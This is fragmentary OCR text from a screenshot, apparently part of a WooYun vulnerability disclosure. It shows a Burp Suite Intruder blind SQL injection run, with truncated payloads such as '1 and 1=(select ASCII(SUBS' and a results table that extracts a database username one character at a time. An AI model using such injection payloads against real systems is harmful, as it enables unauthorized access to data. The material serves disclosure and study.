 Intruder attack 3
(200人群) 兴趣爱好-其他
harbin.txt - 记事本
Attack Save Columns
文件(F) 编辑(E) 格式(O) 查看(V)
Results Target Positions Payloads Options
1 and 1=(select ASCII(SUBS
1 and 8=(select length(use
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length
68,66,50,73,78,83,84,49
21 68 1 200 43383
94 66 2 200 43383
153 50 3 200 43383
251 73 4 200 43383
331 78 5 200 43383
411 83 6 200 43383
487 84 7 200 43383
527 49 8 200 43383
5 52 1 200 22306
80 52 2 200 22306
81 53 2 200 22306
www.wooyun.org